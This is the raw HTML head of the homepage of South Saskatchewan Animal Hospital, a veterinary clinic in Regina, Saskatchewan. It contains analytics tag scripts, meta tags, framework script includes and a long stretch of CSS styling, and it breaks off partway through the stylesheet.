

--- FILE ---
content_type: text/html
request_url: https://www.southsaskatchewananimalhospital.com/
body_size: 50304
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '1251',
                  'status': 'Easy Editor Enabled',
                  'yextId': '7105x',
                  'version': '4.0',
                  'locationName': 'South Saskatchewan Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'ca',
                  'locationAssociation': 'South Saskatchewan Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'outdoorv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Animal Hospital in Regina, SK',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Animal Hospital in Regina, SK',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '248998',
                  'mainCTA' :      'appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-MSJ2FJG6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-MSJ2FJG6');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#f66e00"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#f66e00"/><meta content="South Saskatchewan Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="At South Saskatchewan Animal Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs and cats of the Regina, SK community."/><meta property="og:description" content="At South Saskatchewan Animal Hospital, our veterinarians are dedicated to providing high-quality pet care to dogs and cats of the Regina, SK community."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/5PCb9oomKcWmehRp29nEmw/cd62b5eb651dd9e003f906047f8e92f1/Hero_Card_Mobile.jpg"/><title>Animal Hospital in Regina, SK | South Saskatchewan Animal Hospital</title><meta property="og:title" content="Animal Hospital in Regina, SK | South Saskatchewan Animal Hospital"/><meta property="og:site_name" content="South Saskatchewan Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.southsaskatchewananimalhospital.com/"/><meta property="og:locale" content="en_US"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/3QDy4mFfcrAHtHqMgBrcG9/98f7af4cbb14877601d071f42f403945/S_Saskatchewan_Animal_Hospital_Logo_-_Favicon.png"/><link rel="canonical" href="https://www.southsaskatchewananimalhospital.com/"/><style data-styles="dynamic-styles">.p-services__diet-nutrition .localCopyClass a{color:#333!important;border:solid 2px #333!important;padding:15px 30px!important;border-radius:var(--g-border-radius-4)!important;}.p-services__diet-nutrition .localCopyClass a:hover{color:#fff!important;border:solid 2px #333!important;padding:15px 30px!important;background:#333!important;border-radius:var(--g-border-radius-4)!important;text-decoration:none!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/2f31TDKHGWUD6u2Whkmet4/da56cacab783254aa50629058ee7ed1e/S_Saskatchewan_Animal_Hospital_Logo_-_Square_Colour.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2fyDcvf92MxzC9zGNufX02/0617a5703f5a80cbb7a23e842780d335/Hero_Card_Template.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="29"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-5da02208650ce7f1.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/Oy-RASfu1E6T82YNIQE_N/_buildManifest.js" defer=""></script><script src="/_next/static/Oy-RASfu1E6T82YNIQE_N/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:LatoBlack;font-display:swap;src:url(/_next/static/chunks/fonts/Lato-Black-latin-702f21beadfa4b8bfa6b4f07ad9e7cd5.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:DomineRegular;font-display:swap;src:url(/_next/static/chunks/fonts/Domine-Regular-latin-b0be53e4c3eef2822ac28b005ba7a469.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:LatoBlack,sans-serif;--g-font-family-default:DomineRegular,serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,DomineRegular,serif);font-size:var(--sc-font-size-p,14px);line-height:var(--sc-line-height-p,24px);-webkit-letter-spacing:var(--sc-letter-spacing-p,normal);-moz-letter-spacing:var(--sc-letter-spacing-p,normal);-ms-letter-spacing:var(--sc-letter-spacing-p,normal);letter-spacing:var(--sc-letter-spacing-p,normal);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#f8f7f6);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#333333);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#333333);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#db3700));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#db3700);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
.l-start-5{grid-column-start:var(--l-start-5,5);}/*!sc*/
.l-start-6{grid-column-start:var(--l-start-6,6);}/*!sc*/
.l-start-7{grid-column-start:var(--l-start-7,7);}/*!sc*/
.l-start-8{grid-column-start:var(--l-start-8,8);}/*!sc*/
.l-start-9{grid-column-start:var(--l-start-9,9);}/*!sc*/
.l-start-10{grid-column-start:var(--l-start-10,10);}/*!sc*/
.l-start-11{grid-column-start:var(--l-start-11,11);}/*!sc*/
